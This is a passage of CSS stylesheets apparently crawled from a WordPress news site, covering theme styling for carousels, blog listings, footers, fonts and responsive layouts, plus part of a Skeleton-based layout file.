    font-weight: normal;

	min-width: 260px;	

	white-space: nowrap;	

}

div.blog-item-details a {

    color: #000;

}

div.thumb-info {

    display: none;

}

h3.wpb_heading span {

    padding: 0;

    width: 250px;

    height: 39px;

    background: url('https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/06/editor-fav-big.png') !important;

    display: block;

    margin: 0 auto;

    font-size: 0;

}

h3.wpb_heading {

    background: none;

}

.jcarousel-prev {

    left: 0;

    top: -40px !important;

}

.jcarousel-next {

    top: -40px !important;

    z-index: 1;

}

.carousel-wrap.shadow .jcarousel-clip {

	border-bottom: 1px solid #f0f1f2;

	background:none !important;

}

.blog-item {

	border-color: #f0f1f2;

}

.read-more i {

    margin-top: -2px;

    display: -webkit-inline-box;

    margin-left: 5px;

}

.mini-items .blog-item figure {

}

div.blog-item-details {

    float: left;

}

.blog-item .excerpt {

	padding-top: 10px;

	display: block;

}

.blog-details-wrap > .item-cats {

    display: -webkit-inline-box;

    margin: 0;

	min-width:260px;

}

div.excerpt p {

    font-size: 14px;

    color: #2E2D2D;



    line-height: 150%;

    font-family: 'Lato', sans-serif;

}

.jcarousel-container a.cat-item {

    font-size: 11px;

}

.blog-item .read-more-bar .read-more img {

    margin-left: 4px;

}

.soliloquy-container .soliloquy-prev {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/slider-left.jpg') no-repeat scroll 50% 50% !important;

}

.soliloquy-container .soliloquy-next {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/slider-right.jpg') no-repeat scroll 50% 50% !important;

}

.widget_top-posts .widget-heading {

    min-width: 139px;

    max-width: 139px;

    height: 78px;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news//wp-content/themes/supreme-child/img/top-posts.png');

    display: block;

    margin: 0 auto;

    margin-bottom: 25px;

}

.widget_top-posts .widget-heading h3 {

    display: none;

}

a.cat-item:hover {

    color: #000 !important;

    text-decoration: underline;

    font-weight: 700 !important;

}

.jcarousel-prev {

    left: 0;

    top: -45px !important;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/car-left.jpg');

    height: 22px;

    width: 17px;

    font-size: 0px;

}

.jcarousel-next {

    top: -45px !important;

    z-index: 1;

	    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/car-right.jpg');

    height: 22px;

    width: 17px;

    font-size: 0px;

}

.masonry-items .item-cats {

    display: none;

}

.masonry-items h4 {

    text-align: center;

    margin-bottom: 0;

}



.masonry-items .blog-item-details {

    text-align: center;

    clear: both;

    width: 100%;

}

.masonry-items .excerpt {

    text-align: center;

    font-size: 14px;

    color: #2E2D2D;

    line-height: 150%;

    font-family: 'Lato', sans-serif;

    padding-bottom: 15px;

}

.masonry-items .blog-item {

    border-bottom: 1px #e2e4e4 solid;

    border-right: none;

    border-left: none;

    border-top: none !important;

    box-shadow: none;

}


.masonry-items .read-more-bar {

    display: table;

    margin: 20px auto;

}

.blog-item figure a:hover:before {

  content: '';

  display: block;

  background: #10c4f7;

  width: 100%;

  height: 100%; 

  position: absolute;

  opacity: 0.6;

    filter: alpha(opacity=60); /* For IE8 and earlier */

  top: 0;

  right: 0;

}

.masonry-items .blog-item:hover {

	margin-top: -5px;

        box-shadow:none !important;

}

.masonry-items .blog-item .blog-details-wrap:before {

    content: none;

}

.widget_archive ul {

    border: none;

    background: white;

    box-shadow: none;

}

.widget_archive ul li {

    border: none;

    border-bottom:1px solid #e1e3e6; 

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/archive-arrow.png');

    background-repeat: no-repeat;

    background-position: right;

}

.widget_archive ul li:first-child {

    border-bottom:1px solid #e1e3e6;

    border-top:1px solid #e1e3e6; 

}

.widget_archive ul li a:before {

    display:none;

}

.widget_archive .widget-heading {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/archive-header.png');

    width: 159px;

    height: 27px;

    display: block;

    margin: 0 auto;

    margin-bottom: 15px;

}

.widget_archive .widget-heading h3 {

    display: none;

}

.page-heading h2 {

    text-align: center;

    font-family: 'HelveticaLTStd-Light';

}

.heading-divider {

    background: #000 !important;

}

.page-heading h1 {

    border-bottom: none;

    display: block;

    max-width: 100%;

    font-family: 'HelveticaLTStd-Light';

}

.breadcrumbs-wrap {

    max-width: 100%;

}

.popular-posts .widget-heading {

        min-width: 139px;

    max-width: 139px;

    height: 78px;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/top-posts_en.png');

    display: block;

    margin: 0 auto;

    margin-bottom: 15px;

}

.popular-posts .widget-heading h3 {

    display: none;

}

.article-body-wrap p {

    color: #2E2D2D;

    font-size: 14px;

    font-family: 'Lato', sans-serif;

}

/* --------------------------------------------

	BLOG POST STYLES

-------------------------------------------- */

.article-body-wrap h1 {

    color: #000;

    line-height: 1;

    text-transform: uppercase;

    font-size: 27px;

    font-family: 'Lato', sans-serif;

    font-weight: 300;

}

.post-info {

    width: 100%;

}

.post-info .author-name {

    font-family: 'Playfair Display', serif;

    font-size: 11px;

    font-weight:bold;

    display: inline-block;

    float: left;

    margin-right: 4px;

}

.post-info .post-date {

    font-family: 'Playfair Display', serif;

    font-size: 11px;

    font-weight:bold;

    display: inline-block;

    float: left;

}

.post-info .item-cats {

    float: left;

    display: inline-block;

    margin-left: 15px;

    margin-top: -1px;

}

.post-info .item-cats a.cat-item {

    font-size: 12px;

}

div.details-divider {

    float: left;

    border-right: 1px solid black;

    display: inline;

    width: 1px;

    height: 8px;

    margin-top: 5px;

    margin-left: 6px;

}



/* --------------------------------------------

	FOOTER STYLES

-------------------------------------------- */

#copyright {

    background-color: #c7cece !important;

}

ul#menu-footer-menu li {

    float: left;text-transform:uppercase;color:#777c7c;font-size:11px;letter-spacing:2px;

    padding: 0 15px 0 15px;

    border-right: 1px solid #777c7c;

}

ul#menu-footer-menu li a {

    color: #777c7c;

}

ul#menu-footer-menu li:last-child {

    border: none;

}

ul#menu-footer-menu {

    padding-top: 15px;

}

div.beam-me-up.three.columns.offset-by-one a {

    display: inline-block;background:#F6F4EF;width:142px;padding:10px 0;

    color: #A01E1B !important;text-align:center;border:1px solid #EBEBEB;font-size:13px;font-weight:normal;

}

div.four.columns.follow span {

    color: #777c7c;font-size:12px;letter-spacing:2px;text-transform:uppercase;

    display: inline-block;float:left;

    margin-top: 5px;

    margin-right: 25px;

}

div#top-bar-social {

    display: inline-block;

}

div.four.columns.follow {

    padding-top: 7px;

}

.copyright {
	margin-top:20px;
	margin-bottom:20px;
	text-align:center;
    color:#222;
    font-family:'novecento_widemedium';
    text-decoration:none;
    font-size:11px;
    font-weight:700;		
}

/* --------------------------------------------

	CUSTOM RESPONSIVE

-------------------------------------------- */

@media only screen and (max-width: 768px) {

img.head-tagline {

    padding-left: 0;

}

img.head-logo {

    margin: 0 auto;

    display: block;

    float: none;

}

div.nav-wrap {

    border:0;

}

h3.wpb_heading span {

    width: 200px !important;

    height: 31px !important;

    background: url('https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/06/editor-fav-small.png') !important;

}

div.headersection {

    width: 100% !important;

    display: block !important;

    padding: 5px !important;

}

.jcarousel-next {

    top: -40px !important;

}

.jcarousel-prev {

    top: -40px !important;

}

div#top-bar-social {

    display: block;

}

div.four.columns.follow span {

    text-align: center;

    display: block;

    margin: 0 auto;

    float: initial;

}

ul#menu-footer-menu li {

    float: initial;

    border: 0;

    width: 50%;

    margin: 0 auto;

    display: block;

}

}

@media only screen and (max-width: 321px) {

div.nine.columns.lng ul {

    margin: 0 auto;

    display: block;

    width: 50%;

    height: 20px;

    padding-left: 55px;

}

div.seven.columns.top_nav ul {

    width: 60%;

    display: block;

    padding-left: 63px;

}

div.search_block {

    padding-left: 42px;

}

.blog-details-wrap > .item-cats {

    float: left;

}

.blog-item-details {

    padding: 0 !important;

}

.blog-item .excerpt {

    display: inline-block;

    padding-top: 5px;

}

}

















div.textwidget form input {

    display: block;

    margin: 0 auto;

}





/* --------------------------------------------

	POPULAR POSTS

-------------------------------------------- */

.popular-posts ul li .wpp-post-title {

    color: #000;  

    font-size: 13px;

    text-transform: uppercase;  

    display:block;

    margin: 0;

    padding: 0;

    padding-bottom: 10px;

    font-family: 'Lato', sans-serif;

    font-weight: 400;

}

.popular-posts ul li .wpp-post-title:hover {

    text-decoration:none;

}

ul.wpp-list img {

    display: inline-table;

    float: left;

    padding: 0;

    margin-right: 15px;

}

span.wpp-excerpt {

    font-size: 12px;     

    color: #2E2D2D;     

    display: block;

	font-family: 'HelveticaLTStd-Light';

    padding-bottom: 5px;

    line-height: 150%;

}

.popular-posts .post-stats {

    font-family: 'Playfair Display', serif;     color:#000;     font-size: 9px;     font-weight: bold;

}

.popular-posts .post-stats a {

    color: #000 !important;

}

.popular-posts ul li a:first-child {

    display: inline;

}

.popular-posts ul li {

    border-bottom: 1px solid #e4e4e4;

    padding-bottom: 20px;

    padding-top: 20px;

}

div.soliloquy-pager-item {

    display: none !important;

}

.related-items li h4 {  

    text-align: left;

    font-family: 'HelveticaLTStd-Light';

    font-weight: bold;

    font-size: 13px;

    min-height: 61px;

    padding: 0;

    margin-bottom: 0;

}

.related-items li h4 a {

    color: #000;

}

div.related-wrap h3 {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/related-articles.png');

    width: 235px;

    height: 33px;

    font-size: 0;

    margin: 0 auto;

    margin-bottom: 10px;

}

#jp-relatedposts {

    display: none !important;

}

.masonry-items .blog-item:hover {

  margin-top: 0;

}

.mailchimp-form input[type="email"] {

    border: 1px solid #c3c3c2;

    border-radius: 0;

}

.mailchimp-form input[type="submit"] {

    color: #fff;

    background:#000;

    border-radius:0;

    padding: 5px 10px 5px 10px;

    margin-top: 10px;

    font-family: 'HelveticaLTStd-Light';

}











.popular-posts img {

    float: left;

    margin-right: 10px;

    padding-top: 0;

}

span.post-stats .wpp-author {

    display: block;
	font-size:11px;

}

span.post-stats .wp-date {

    display: block;

    margin-top: -3px;

}

.blog-item figure .overlay {

    box-shadow: none !important;

}

.recent-post figure:hover .overlay {

	opacity: 0.6;

	-moz-opacity: 0.6;

	filter:alpha(opacity=60);

}

.page-content .breadcrumbs-wrap {

    display: none;

}







/*POST STYLES*/

.author-info-wrap .author-avatar img {

    border-radius: 0;

}

.author-info-wrap .post-info {

    float: left;

    width: 80%;

    

}

.author-info-wrap .post-info .post-date {

    

    font-size: 12px;

    line-height: 130%;

    font-weight: normal;

    font-family: 'Lato', sans-serif;

}



.tags-link-wrap span {

    color: #000000;

    font-family: 'Playfair Display', serif;

    font-size: 19px;

}

.tags-link-wrap .tags-wrap {

    color: #000000;     font-family: 'Playfair Display', serif;

    font-size: 17px;

}

div.tags-link-wrap.clearfix a {

    color: #8a8a8a;

}

.share-links a {

    display: none;

}

.share-links .permalink {

    display: none;

}

.share-links .email-link {

    display: none;

}

.share-buttons {

    margin-bottom: 0 !important;

}

.post-info .author-name a {

    color: #444;

}

.author-info-wrap .author-name {

    color: #000;

    padding-bottom: 4px;

}

.author-info-wrap .author-name a {

    color: #000;

}

div#respond {

    background: none;

}

div#respond h3 {

    font-family: 'HelveticaLTStd-Light';

    color: #000;

    text-transform: uppercase;

}

.author-info-wrap {

    border-bottom: 1px solid #e4e4e4;

    padding-bottom: 41px;

}

div#respond p {

    color: #000;

}

div#respond a {

    color: #000;

}

#respond-wrap {

    background: none;

}

p.logged-in-as {

    display: none;

}
.jcarousel-container .post-item-details {
    font-family: 'Playfair Display', serif;      
	color:#000;      
	font-size: 12px;      
	font-weight: normal;
    text-decoration: none;
    margin-bottom: 0 !important;
}
.jcarousel-container .post-item-details a {
    color: #000;
    text-decoration: none;
}
.jcarousel-container .post-item-details a:hover {
    text-decoration: underline;
}
.widget ul li {
    display: inline-block;
    width: 100%;
}
.blog-item .details-divider {
    display: none;
}
.blog-item .blog-item-details {
    padding-bottom: 0;
    padding-top: 8px;
}
@media only screen and (max-width: 961px)  {
.blog-item .blog-item-details {
    width: 100%;
}
.mini-items .blog-item figure {
    display: block;
    margin: 0 auto;
}
}




/* CUSTOM STYLES ADDED NOV 2014 */
/* #FONT FACE
================================================== */
@font-face {
    font-family:'novecento_widemedium';
    src:url(fonts/novecentowide-medium-webfont.eot);
    src:url(fonts/novecentowide-medium-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-medium-webfont.woff2) format("woff2"),url(fonts/novecentowide-medium-webfont.woff) format("woff"),url(fonts/novecentowide-medium-webfont.ttf) format("truetype"),url(fonts/novecentowide-medium-webfont.svg#novecento_widemedium) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'novecento_wide_bookbold';
    src:url(fonts/novecentowide-bold-webfont.eot);
    src:url(fonts/novecentowide-bold-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-bold-webfont.woff2) format("woff2"),url(fonts/novecentowide-bold-webfont.woff) format("woff"),url(fonts/novecentowide-bold-webfont.ttf) format("truetype"),url(fonts/novecentowide-bold-webfont.svg#novecento_wide_bookbold) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'novecento_widebook';
    src:url(fonts/novecentowide-book-webfont.eot);
    src:url(fonts/novecentowide-book-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-book-webfont.woff2) format("woff2"),url(fonts/novecentowide-book-webfont.woff) format("woff"),url(fonts/novecentowide-book-webfont.ttf) format("truetype"),url(fonts/novecentowide-book-webfont.svg#novecento_widebook) format("svg");
    font-weight:400;
    font-style:normal
}








/* #HEADER STYLES
================================================== */
.topbar {
    background:#fff
}

.topbar a {
    color:#222;
    text-decoration:none
}

.top-left {
    float:left;
    margin:0
}

.top-right {
    float:right;
    margin:0
}

.top-left li,.top-right li {
    display:inline-block;
    padding:0;
    margin:0 2px;
    text-transform:uppercase;
    font-size:10px;
    font-family:'novecento_widemedium';
    font-weight:700
}

.top-left li:first-child {
    border-right:1px solid #222;
    padding-right:7px;
    line-height:1
}

.top-right li {
    border-right:1px solid #222;
    padding-right:7px;
    line-height:1
}

.top-right li:last-child {
    padding-right:0;
    border-right:0
}

.main-navigation {
    background:#fff;
    color:#000;
    padding:20px 0 16px
}

.search-container {
    border-radius:0;
    float:right;
    height: 24px;
    width:180px;
    margin-bottom:10px;
    display:inline-block!important
}

.search-text {
    background: white;
    border:medium none!important;
    color:#000!important;
    font-family:'novecento_widemedium';
    display:block!important;
    float:left!important;
    margin:0!important;
    font-style:normal!important;
    padding-bottom:1px!important;
    padding-top:1px!important;
    margin-top:3px!important;
    padding-left:7px!important;
    width:150px;
    padding-right:2px!important
}

.search-submit {
    margin:0;
    padding:0;
    width: 20px;
    height: 19px;
    font-size: 0;
    margin-top: 1px;
    background: white;
    border:medium none;
    background-image:url(images/search-submit.png);
    background-repeat:no-repeat;
    background-position:center center;
    transition:all .5s;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    -moz-transition:all .5s;
    -ms-transition:all .5s
}
.mainn {
    float: right !important;
    display: inline-block !important;
    clear: both;
}
.current-menu-item a {
    font-family: 'novecento_wide_bookbold' !important;
}

img {
  max-width: 100%;
  height: auto;
}

/* #FOOTER
================================================== */
footer {
    border-top:1px solid #696868;
    margin-top:90px;
    padding:20px 0
}

.footer-menu ul {
    padding:0;
    margin:0
}

.footer-menu ul li {
    display:inline-block;
    margin:0 5px;
    border-right:1px solid #222;
    padding-right:11px;
    line-height:9px
}

.footer-menu ul li a {
    color:#222;
    font-family:'novecento_widemedium';
    text-decoration:none;
    font-size:11px
}

.footer-menu ul li:last-child {
    padding-right:0;
    border-right:0
}

.social ul {
    padding:0;
    margin:0;
    display:inline-block
}

.social ul li {
    margin:0 8px;
    display:inline-block;
	vertical-align:top;			
}

.social ul li:first-child {
	margin-left:10px;
}

.social span {
    display:inline-block;
    font-family:'novecento_widemedium';
    font-size:11px;
    color:#222
}

a.scrollToTop {
    font-family:'novecento_widemedium';
    color:#fff;
    background:#000;
    text-decoration:none;
    font-size:11px;
    padding:5px 18px
}















.mini-items .blog-item figure a.link-to-post {
  min-height: 240px;
}

@media only screen and (max-width: 959px) {
.footer-menu {
    width:100%!important;
    text-align:center
}

.social {
    width:100%!important;
    text-align:center
}

.back-to-top {
    width:100%!important;
    text-align:center;
    margin:0 auto;
    display:block
}
}
@media only screen and (min-width: 768px) {
.menu ul li a {
    background: #000 !important;
    color: #fff !important;
    padding: 5px !important;
}
    nav .menu ul {
    top: 25px !important;
}
 
}

@media only screen and (min-width: 768px) and (max-device-width : 1024px) and (orientation : portrait){
.blog-item .blog-details-wrap {
	float:left;
	margin-top:10px;
}

ul.wpp-list li a:nth-child(2) {
	display:block;
	float:left;
	margin-top:5px;
}

ul.wpp-list li span.post-stats {
	clear:both;
	float:left;
}

.mini-items .blog-item figure a.link-to-post {
  min-height: 0;
}

}

@media only screen and (max-width: 767px) {
.logo img {
    display: block;
    margin: 0 auto;
}

.search-container {
    margin: 0 auto;
    display: block !important;
    float: initial;
    margin-top: 10px;
}

nav#main-navigation {
    display: none !important;
}
    #main-container {
    clear: both;
}

.blog-item .blog-details-wrap {
	float:left;
	margin-top:10px;
}

ul.wpp-list li a:nth-child(2) {
	float:left;
	margin-top:5px;
}

ul.wpp-list li span.post-stats {
	float:left;
}

.mini-items .blog-item figure a.link-to-post {
  min-height: 0;
}

}


@-moz-document url-prefix() {
.search-submit {
    margin:0;
    padding:0;
    width: 20px;
    height: 20px;
    font-size: 0;
    margin-top: 3px;
    background: white;
    border:medium none;
    background-image:url(images/search-submit.png);
    background-repeat:no-repeat;
    background-position:center center;
    transition:all .5s;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    -moz-transition:all .5s;
    -ms-transition:all .5s
}
}

/*css for post share box */
.shareaholic-canvas {
display:inline-block!important;
vertical-align:middle;
}

.widget {
padding-bottom:5px!important;
}

li.shareaholic-share-button.ng-scope {
width:25%!important;
margin:0 15px!important;
}
.textwidget.widget-text {
  text-align: center;
}






/* APRIL 2016 */
@media only screen and (min-width : 961px) {
.container {
    width: 1140px;
}
.container .sixteen.columns {
    width: 1140px;
}
.container .two-thirds.column {
    width: 820px;
}
}


@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {

}

@media only screen and (max-width:1139px) {
.container {
    width: 100% !important;
    margin: 0 auto !important;
}
}

@media only screen and (min-width : 768px) {
.main-navigation .six {
    width: 50% !important;
    margin:0 !important;
}
.main-navigation .ten {
    width: 50% !important;
     margin:0 !important;
}
}
@media only screen and (max-width : 767px) {
.main-navigation .six {
    width: 100% !important;
}
.main-navigation .ten {
    width: 100% !important;
}
}

.searchcontainer {
    width: 300px;
    float: right;
}
.searchcontainer .searchtxt {
    width: 82% !important;
    height: 30px;
    float: left;
}
.searchcontainer form {
    margin: 0;
}
.searchcontainer .searchbtn {
    width: 15%;
    float: left;
    margin: 0;
    border: 0;
    background: white !important;
    border-radius: 0 !important;
    vertical-align: middle !important;
}
.searchcontainer .searchbtn i {
    font-size: 17px !important;
    color: black;
    display: block;
    line-height: 100% !important;
    height: 20px;
    margin: 0;
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/layout.css
body_size: 5171
content:
/*
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/

/* #Retina Styles
================================================== */

/*
* Swift Framework Retina Stylesheet v1.0
* Retina Stylesheet for Retina Dislay Devices
* Copyright 2012, Swift Ideas
*/

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    #logo img.standard {
        display: none;
    }

    #logo img.retina {
        display: block;
    }

    .mobile-nav > div {
        background-image: url('../images/select@2x.png');
        background-size: 28px 26px;
    }

    ul.social-icons li a {
        background-image: url('../images/social-icons@2x.png');
        background-size: 512px 32px;
    }

    ul.social-icons.small li a {
        background-image: url('../images/social-icons-small@2x.png');
        background-size: 384px 24px;
    }

    ul.social-icons.dark li a {
        background-image: url('../images/social-icons-mono@2x.png');
    }

    ul.social-icons.dark.small li a {
        background-image: url('../images/social-icons-mono-small@2x.png');
    }

    ul.social-icons.light li a {
        background-image: url('../images/social-icons-mono-light@2x.png');
    }

    ul.social-icons.light.small li a {
        background-image: url('../images/social-icons-mono-light-small@2x.png');
    }

    #respond .form-submit input, .wpcf7 input.wpcf7-submit[type="submit"],
    a.sf-button .arrow {
        background-image: url('../images/button-arrow@2x.png');
        background-size: 6px 9px;
    }

    a.sf-button.lightgrey .arrow, a.sf-button.green .arrow, a.sf-button.limegreen .arrow {
        background-image: url('../images/button-arrow2@2x.png');
        background-size: 6px 9px;
    }

    .widget.flickr-widget li {
        background-image: url('../images/plus-icon@2x.png');
        background-size: 13px 13px;
    }

    .flex-direction-nav a, .wooslider-direction-nav a, .tp-leftarrow,
    .tp-leftarrow.large, .tp-leftarrow.square, .tp-leftarrow.round,
    .tp-rightarrow, .tp-rightarrow.large, .tp-rightarrow.square, .tp-rightarrow.round {
        background-image: url('../images/showcase-nav@2x.png');
        background-size: 72px 36px;
    }

    .thumb-slider .flex-direction-nav a {
        background-image: url('../images/slider-thumb-controls@2x.png');
        background-size: 67px 26px;
    }

    .list-add_bw li {
        background-image: url('../images/list-icons/add_b&w@2x.png');
        background-size: 10px 11px;
    }

    .list-add li {
        background-image: url('../images/list-icons/add_colour@2x.png');
        background-size: 10px 11px;
    }

    .list-arrow_bw li {
        background-image: url('../images/list-icons/arrow_b&w@2x.png');
        background-size: 13px 11px;
    }

    .list-arrow li {
        background-image: url('../images/list-icons/arrow_colour@2x.png');
        background-size: 13px 11px;
    }

    .list-article li {
        background-image: url('../images/list-icons/article_b&w@2x.png');
        background-size: 13px 11px;
    }

    .list-bar li {
        background-image: url('../images/list-icons/bar_b&w@2x.png');
        background-size: 11px 4px;
    }

    .list-bolt_bw li {
        background-image: url('../images/list-icons/bolt_b&w@2x.png');
        background-size: 9px 12px;
    }

    .list-bolt li {
        background-image: url('../images/list-icons/bolt_colour@2x.png');
        background-size: 9px 12px;
    }

    .list-date li {
        background-image: url('../images/list-icons/date_b&w@2x.png');
        background-size: 11px 13px;
    }

    .list-delete_bw li {
        background-image: url('../images/list-icons/delete_b&w@2x.png');
        background-size: 10px 10px;
    }

    .list-delete li {
        background-image: url('../images/list-icons/delete_colour@2x.png');
        background-size: 10px 10px;
    }

    .list-dot li {
        background-image: url('../images/list-icons/dot_b&w@2x.png');
        background-size: 7px 7px;
    }

    .list-like_bw li {
        background-image: url('../images/list-icons/like_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-like li {
        background-image: url('../images/list-icons/like_colour@2x.png');
        background-size: 12px 11px;
    }

    .list-pen li {
        background-image: url('../images/list-icons/pen_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-question_bw li {
        background-image: url('../images/list-icons/questionMark_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-question li {
        background-image: url('../images/list-icons/questionMark_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-settings_bw li {
        background-image: url('../images/list-icons/settings_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-settings li {
        background-image: url('../images/list-icons/settings_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-star_bw li {
        background-image: url('../images/list-icons/star_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-star li {
        background-image: url('../images/list-icons/star_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-tick_bw li {
        background-image: url('../images/list-icons/tick_b&w@2x.png');
        background-size: 12px 9px;
    }

    .list-tick li {
        background-image: url('../images/list-icons/tick_colour@2x.png');
        background-size: 12px 9px;
    }

    .list-user li {
        background-image: url('../images/list-icons/user_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-warning_bw li {
        background-image: url('../images/list-icons/warning_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-warning li {
        background-image: url('../images/list-icons/warning_colour@2x.png');
        background-size: 12px 11px;
    }

    .wpb_accordion_section > h3 a, .ui-tabs .ui-tabs-nav li a {
        background-image: url('../images/scanlines_dark@2x.png');
        background-size: 4px 4px;
    }

    .wpb_accordion_section > h3.ui-state-active a, .ui-tabs .ui-tabs-nav li.ui-tabs-active a,
    .widget_calendar tbody tr > td.pad {
        background-image: url('../images/scanlines_light@2x.png');
        background-size: 4px 4px;
    }

    .sidebar .widget-heading h3, h3.wpb_heading {
        /* background-image: url('../images/header_line_light@2x.png'); */
        background-size: 1px 2px;
    }

    .dark .sidebar .widget-heading h3, .dark h3.wpb_heading {
        background-image: url('../images/header_line_dark@2x.png');
        background-size: 1px 2px;
    }
}

/* #Media Queries
================================================== */

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 1024px) {

    #mini-header {
        display: none !important;
    }

    #posts-slider .flex-direction-nav, #posts-slider .flex-control-nav,
    #posts-slider .slider-shadow {
        display: none;
    }

    #posts-slider {
        margin-bottom: 50px;
    }

    embed {
        display: none;
    }
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 979px) {

    /* LAYOUT */
    #mini-header {
        width: 724px;
    }

    .boxed-layout {
        width: 748px;
    }

    #header-login form {
        width: 72%;
        height: 36px;
    }

    #header-login #username {
        width: 33%;
        font-size: 14px;
    }

    #header-login #password {
        width: 58%;
        font-size: 14px;
    }

    #header-login .recover-password {
        font-size: 12px;
        padding: 8px 0 5px 0;
    }

    #logo img {
        max-width: 100% !important;
    }

    .header-advert {
        padding-left: 0;
        padding-right: 0;
    }

    .ticker-content {
        width: 550px;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 400px;
        max-height: 400px;
    }

    #posts-slider .slide-caption-container {
        width: 684px;
        margin-right: -342px;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 55%;
    }

    #posts-slider .flex-caption-large .caption-right {
        max-width: 35%;
    }

    #posts-slider .comments-likes.cl-circles > div {
        padding: 9px 0px;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns {
        width: 156px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe {
        width: 156px;
        height: 117px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 156px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe {
        width: 144px;
        height: 108px;
    }

    .portfolio-items li.thirds.columns {
        width: 214px;
    }

    .portfolio-items li.thirds.columns figure, .portfolio-items li.thirds.columns figure img,
    .portfolio-items li.thirds.columns figure iframe {
        width: 214px;
        height: 161px;
    }

    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 214px;
        height: auto;
    }

    .portfolio-items li.thirds.columns.bordered figure, .portfolio-items li.thirds.columns.bordered figure img,
    .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 202px;
        height: 152px;
    }

    .portfolio-items li.eight.columns {
        width: 332px;
    }

    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 332px;
        height: 249px;
    }

    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 332px;
        height: auto;
    }

    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 320px;
        height: 240px;
    }

    .portfolio-items li.one-col figure {
        width: 384px;
    }

    .portfolio-items li.one-col.gallery figure {
        width: 684px;
    }

    .portfolio-items li.one-col.gallery.bordered figure {
        width: 672px;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 209px;
        height: 157px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 209px;
        height: 164px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 209px;
        height: auto;
    }

